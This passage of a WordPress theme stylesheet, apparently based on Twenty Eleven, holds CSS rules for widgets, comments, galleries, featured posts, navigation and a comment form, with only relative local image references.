	padding: 5px 10px;
	width: 240px;
}
.lihome h5 {
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 10px;
}
.partnersidediv {
	border-top: 1px solid #e1e1e1;
}
.partnersidediv ul {
	margin: 10px 10px 15px 10px;
	padding: 0px;
}
.partnersidediv h1 {
	margin: 10px 10px 15px 10px;
	font-size:14px;
	font-weight:bold;
}
.partnersidediv ul li {
	clear: both;
	margin-bottom:20px;
}
.partnersidediv ul li p {
	clear: both;
	font-weight:bold;
	margin-left:15px;
}
.partnersidediv ul li a, .partnersidediv ul li a:hover, .partnersidediv ul li a:focus, .partnersidediv ul li a:active {
	color: #9b9999;
	text-decoration: none;
	font-size:12px;
}
.entry-content h3, .comment-content h3 {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table, .comment-content table {
	width: 100%;
}
.entry-content th, .comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td, .comment-content td {
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
.entry-content p {
	margin-bottom:13px;
}
.comment-content ul, .comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul, .comment-content ol ol, .comment-content ul ol, .comment-content ol ul {
	margin-bottom: 0;
}
#gallery-1 .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a, .commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover, .commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}
/* Images */



.entry-content img, .comment-content img, .widget img {
	max-width: 97.5%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full, img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft, img.alignright, img.aligncenter {
	margin-bottom: 1.625em;
}
p img, .wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #eee;
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 9px;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 98%;
}
.wp-caption .wp-caption-text, .gallery-caption {
	color: #666;
	font-family: Verdana;
	font-size: 12px;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	color: #666;
	content: '\2014';
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}
/* Image borders */



img[class*="align"], img[class*="wp-image-"], #content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	padding: 6px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"], a:hover img[class*="align"], a:active img[class*="align"], a:focus img[class*="wp-image-"], a:hover img[class*="wp-image-"], a:active img[class*="wp-image-"], #content .gallery .gallery-icon a:focus img, #content .gallery .gallery-icon a:hover img, #content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img, .wp-caption a:active img, .wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}
/* Make sure embeds and iframes fit their containers */



embed, iframe, object {
	max-width: 100%;
}
/* Password Protected Posts */



.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}
/* Author Info */



#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 0 0 2.2em;
}
#author-avatar {
	float: left;
	margin-right: -78px;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	margin-left: 108px;
}
#author-description h2 {
	color: #000;
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}
/* Comments link */



.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover, .entry-header .comments-link a:focus, .entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}
/*



Post Formats Headings



To hide the headings, display: none the ".entry-header .entry-format" selector,



and remove the padding rules below.



*/



.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content, article.format-link .entry-content, article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}
/* Singular content styles for Posts and Pages */



.singular .hentry {
}
#blockcontent {
	float: left;
	width: 580px;
	position: relative;
}
.singular.page .hentry {
}
.singular .entry-title h1 {
	clear: both;
	color: #A51608;
	font-size: 26px;
	font-weight: bold;
	padding-top: 15px;
}
.singular .entry-title h1 {
	display:none;
}
.singular .entry-header .entry-meta {
	clear: both;
	color: #A51608;
	font-size: 16px;
	font-weight: 600;
	width: auto;
}
.singular .entry-header .entry-meta {
	position: absolute;
	top: 0;
	left: 0;
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
}
blockquote.pull.alignleft, blockquote.pull.alignright {
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft, .singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
	left: 50px;
	right: auto;
	top: 80px;
}
/* =Aside



----------------------------------------------- */







.format-aside .entry-title, .format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}
/* =Link



----------------------------------------------- */







.format-link .entry-title, .format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}
/* =Gallery



----------------------------------------------- */







.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}
/* =Status



----------------------------------------------- */







.format-status .entry-title, .format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}
/* =Quote



----------------------------------------------- */







.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}
/* =Image



----------------------------------------------- */







.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image .entry-content p {
	margin: 1em 0;
}
.indexed.format-image .entry-content p:first-child, .indexed.format-image .entry-content p:first-child a, .indexed.format-image .entry-content p:first-child img {
	display: block;
	margin: 0;
}
.indexed.format-image .entry-content .wp-caption .wp-caption-text {
	margin: 0;
	padding-bottom: 1em;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	overflow: hidden;
	padding: 4%;
	max-width: 96%;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links, .indexed.format-image .entry-meta span.tag-links, .indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}
/* =error404



----------------------------------------------- */







.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
/* =Showcase



----------------------------------------------- */







h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
/* Intro */



article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #111;
	font-size: 16px;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover, article.intro .edit-link a:focus, article.intro .edit-link a:active {
	background: #777;
}
/* Featured post */



section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
/* Small featured post */



section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover, section.featured-post .attachment-small-feature:focus, section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}
/* Large featured post */



section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a, section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}
/* Featured Slider */



.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after, .featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* IE10+ */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}
/* Recent Posts */



section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a, section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}
/* =Attachments



----------------------------------------------- */







.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img, .image-attachment div.attachment a:hover img, .image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
/* =Navigation



-------------------------------------------------------------- */







#content nav {
	clear: both;
	overflow: hidden;
	padding: 0 0 1.625em;
}
#content nav a {
	font-size: 12px;
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	padding: 0 0 1.625em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#content nav .meta-nav {
	font-weight: normal;
}
/* Singular navigation */



#nav-single {
	float: right;
	position: relative;
	top: -0.3em;
	text-align: right;
	z-index: 1;
}
#nav-single .nav-previous, #nav-single .nav-next {
	width: auto;
}
#nav-single .nav-next {
	padding-left: .5em;
}
#nav-single .nav-previous {
	padding-right: .5em;
}
/* =Widgets



----------------------------------------------- */







.widget-area {
	font-size: 12px;
}
#foot .textwidget {
	line-height: 18px;
	font-size: 14px;
	font-weight: normal;
	color: #0162a7;
	text-align: center;
}
.widget-title {
	clear: both;
	color: #D8210F;
	font-size: 18px;
	font-weight: bold;
	padding-bottom: 10px;
	margin-bottom: 10px;
	display: block;
	border-bottom: solid #E2DCDC 1px;
}
.textwidget h2 {
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
	margin-top: 15px;
}
.bottonfront {

	/*width: 280px;*/
	/*height: 223px;*/
	text-align: center;
	display: inline-block;
	float: left;
	/*margin-right: 10PX;*/
	background: #fff;
	position: relative;
	cursor: pointer;
	border: 1px solid #0766a9;
	vertical-align: top;
}
#comments {
	display: none;
}
.bottonfront:hover img {
	opacity:0.4;
	filter:alpha(opacity=40);
}
.bottonfront .widget_sp_image-description {
	font-size: 25px;
	color: #0162a7;
	padding: 0px 5px;
	background:url('images/caption.png');
	font-weight: bold;
}
.bottonfront div {
	position: absolute;
	left: 0;
	bottom: 40px;
	text-align: left;
}
.bottonfront img {
}
.widget div {
	margin-top: 0px;
}
.widget ul {
	font-size: 15px;
	margin: 0px;
	padding:0px;
}
.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #777;
	font-size: 13px;
	list-style: none;
	border-bottom: solid 1px #a5a5a5;
	width:100%;
	padding:0px;
}
.widget ul li a {
	font-weight: bold;
	text-decoration: none;
	padding:10px 0px 10px 20px;
	color:#000;
	display:block;
}
.widget ul li a:hover, .widget ul li a:focus, .widget ul li a:active {
	background:#a22e24;
	color:#FFF;
}
/* Search Widget */



.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}
/* Ephemera Widget */



section.ephemera ol, .widget_twentyeleven_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_twentyeleven_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_twentyeleven_ephemera .comments-link a, .widget_twentyeleven_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover, .widget_twentyeleven_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}
/* Twitter */



.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}
/* Widget Image */



.widget_image img {
	border: 0;
	padding: 0;
	height: auto;
	max-width: 100%;
}
/* Calendar Widget */







.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption, .widget_calendar #wp-calendar td, .widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}
/* =Comments



----------------------------------------------- */







#comments-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.6em;
	padding: 0 0 2.6em;
	text-transform: uppercase;
}
.nopassword, .nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
	display: none;
}
.commentlist {
	list-style: none;
	margin: 0 auto;
	width: 68.9%;
}
.content .commentlist, .page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	background: #f6f6f6;
	border: 1px solid #ddd;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	background: #fff;
	border-left: 1px solid #ddd;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	margin: 1.625em 0 0;
	padding: 1.625em;
	position: relative;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
	margin-left: 50px;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
}
.comment-meta a {
	font-weight: bold;
}
.comment-meta a:focus, .comment-meta a:active, .comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -102px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist > li:before {
	content: url(images/comment-arrow.png);
	left: -21px;
	position: absolute;
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding: 0;
	top: 2.2em;
}
a.comment-reply-link {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover, a.comment-reply-link:focus, a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* Post author highlighting */



.commentlist > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus, .commentlist > li.bypostauthor .comment-meta a:active, .commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	content: url(images/comment-arrow-bypostauthor.png);
}
/* Post Author threaded comments */



.commentlist .children > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
}
/* sidebar-page.php comments */



/* Make sure we have room for our comment avatars */



.page-template-sidebar-page-php .commentlist > li.comment, .page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */



.page-template-sidebar-page-php #respond {
	width: auto;
}
/* Comment Form */



#respond {
	background: #ddd;
	border: 1px solid #d3d3d3;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 0 auto 1.625em;
	padding: 1.625em;
	position: relative;
	width: 68.9%;
}
#respond input[type="text"], #respond textarea {
	background: #fff;
	border: 4px solid #eee;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	position: relative;
	padding: 10px;
	text-indent: 80px;
}
#respond .comment-form-author, #respond .comment-form-email, #respond .comment-form-url, #respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-author label, #respond .comment-form-email label, #respond .comment-form-url label, #respond .comment-form-comment label {
	background: #eee;
	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	-moz-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	color: #555;
	display: inline-block;
	font-size: 13px;
	left: 4px;
	min-width: 60px;
	padding: 4px 10px;
	position: relative;
	top: 40px;
	z-index: 1;
}
#respond input[type="text"]:focus, #respond textarea:focus {
	text-indent: 0;
	z-index: 1;
}
#respond textarea {
	resize: vertical;
	width: 95%;
}
#wpsimplegallery_container {
}
.proinfo {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-top: 20px;
	line-height: 18px;
	padding-left: 10px;
	width: 570px;
}
#respond .comment-form-author .required, #respond .comment-form-email .required {
	color: #bd3500;
	font-size: 22px;
	font-weight: bold;
	left: 75%;
	position: absolute;
	top: 45px;
	z-index: 1;
}
.proinfo blockquote {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: normal;
}
.homepro blockquote {
	display: inline-block;
	line-height: 20px;
	vertical-align: top;
	color: #000;
	margin-top: 5px;
	margin-left: 10px;
}
.homepro img {
	padding: 3px;
	border: 1px solid #c7c7c7;
	background: #efefef;
	-moz-border-radius: 1px;
	border-radius: 1px;
}
.homepro blockquote h1 {
	display:none
}
#respond .comment-notes, #respond .logged-in-as {
	font-size: 13px;
}
#respond p {
	margin: 10px 0;
}
#respond .form-submit {
	float: right;
	margin: -20px 0 10px;
}
